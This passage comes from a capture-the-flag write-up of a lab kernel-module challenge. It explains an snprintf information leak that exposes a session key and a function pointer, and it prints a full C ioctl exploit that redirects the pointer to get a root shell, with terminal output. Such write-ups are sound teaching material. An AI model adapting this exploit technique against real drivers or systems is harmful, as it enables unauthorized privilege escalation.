The function c2_heartbeat, turned out to be the missing piece to this puzzle. It reads up to 16-bytes from the user buffer and copies them into agent_id. It then uses snprintf to write the status message STATUS: ONLINE | ID: %s. The critical detail here is that the buffer size passed to snprintf is 128 bytes and the function stops only when it encounters a null byte. If no null bytes exist in the structure fields, the function continues printing data past the intended boundary!


This means that by setting agent_id to 16 non-null bytes, c2_heartbeat will leak the entire ctx structure. That leak includes the current session_key and the address stored in current_op. This was a textbook information disclosure vulnerability and it gave everything needed to move forward.
Finally, while browsing through the available operations, I found the op_executefunction. Unlike op_ping, which only logs a message to the kernel, op_execute explicitly sets the calling process user ID to root. That was the exact primitive required to finish the challenge.

With that discovery, the exploitation path was clear. By abusing the heartbeat operation, I could leak the internal context structure and recover both the active session key and the address stored in current_op, which initially pointed to op_ping. Since the offset between op_ping and op_execute was fixed, calculating the address of op_execute was straightforward.
Using the leaked session key, I then invoked the configuration update operation to overwrite current_op and redirect it to op_execute. Triggering the execution operation caused the kernel module to call the function pointer and elevate the process privileges to root. Below, the created exploit is presented:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <stdint.h>
#include <string.h>

#define KAGENT_DEV "/dev/kagent"

#define IOCTL_UPDATE_CONF 0x40933702
#define IOCTL_HEARTBEAT   0xc0b33701
#define IOCTL_EXEC_OP     0x133703

int main() {
    int fd;
    unsigned char buf[160];
    unsigned char new_config[56];

    unsigned char leaked_session_key[16];
    uint64_t leaked_op_ping_addr;
    uint64_t op_execute_addr;

    printf("[*] Opening %s\n", KAGENT_DEV);
    fd = open(KAGENT_DEV, O_RDONLY);
    if (fd < 0) {
        perror("open");
        return 1;
    }

    // Step 1: Leak ctx via heartbeat
    memset(buf, 0, sizeof(buf));
    memset(buf, 'A', 16);

    if (ioctl(fd, IOCTL_HEARTBEAT, buf) < 0) {
        perror("ioctl heartbeat");
        return 1;
    }

    memcpy(leaked_session_key, buf + 69, 16);
    memcpy(&leaked_op_ping_addr, buf + 85, 8);

    printf("[+] Leaked session_key: ");
    for (int i = 0; i < 16; i++)
        printf("%c", leaked_session_key[i]);
    printf("\n");

    printf("[+] Leaked op_ping address: 0x%lx\n", leaked_op_ping_addr);

    //Step 2: Calculate op_execute address
    op_execute_addr = leaked_op_ping_addr + 0x320;
    printf("[+] Calculated op_execute address: 0x%lx\n", op_execute_addr);

    // Step 3: Build update_conf payload
    memset(new_config, 0, sizeof(new_config));
    memcpy(new_config, leaked_session_key, 16);
    memset(new_config + 16, 'A', 16);
    memset(new_config + 32, 'B', 16);
    memcpy(new_config + 48, &op_execute_addr, 8);

    if (ioctl(fd, IOCTL_UPDATE_CONF, new_config) < 0) {
        perror("ioctl update_conf");
        return 1;
    }

    // Step 4: Trigger execution of current_op
    if (ioctl(fd, IOCTL_EXEC_OP, NULL) < 0) {
        perror("ioctl exec_op");
        return 1;
    }

    // Step 5: Spawn shell if root
    if (getuid() == 0) {
        printf("[+] Root privileges acquired\n");
        execl("/bin/sh", "sh", NULL);
    } else {
        printf("[-] Exploit failed\n");
    }

    return 0;
}
Before running the exploit, I granted read permissions on the kagent device so it could be accessed from user space. After compiling and executing the exploit, a root shell was obtained. Running ls, whoami and finally reading /root/root.txt confirmed successful privilege escalation and revealed the final flag.
agent@tryhackme:~$ nano exploit.c
agent@tryhackme:~$ sudo /bin/chmod 444 /dev/kagent
agent@tryhackme:~$ gcc exploit.c -o exploit
agent@tryhackme:~$ ./exploit
[*] Opening /dev/kagent
[+] Leaked session_key: Sup3rS3cur3K3y!!
[+] Leaked op_ping address: 0xffffffffc051d010
[+] Calculated op_execute address: 0xffffffffc051d330
[+] Root privileges acquired
# ls
exploit  exploit.c
# whoami
root
# cat /root/root.txt
THM{REDACTED}
#
Conclusion
Scheme Catcher turned out to be one of the most demanding and rewarding SideQuests of Advent of Cyber 2025. What started as a simple web based foothold gradually evolved into binary analysis, heap exploitation and finally kernel level privilege escalation. Each stage required a different mindset and forced me to slow down, reassess and adapt to unfamiliar techniques.
The challenge pushed me beyond my comfort zone, especially in areas like heap exploitation and kernel module analysis, which were largely unexplored for me before this. At the same time, it highlighted how small design flaws and misplaced trust in internal logic can have severe security consequences, even in code that appears complex or well structured.
Overall, this SideQuest was an excellent reminder that modern exploitation is rarely about a single vulnerability. It is about understanding systems as a whole, connecting subtle weaknesses and being persistent when the obvious path does not work. Completing it was both satisfying and educational and it definitely left me with new skills and a deeper appreciation for low level security research.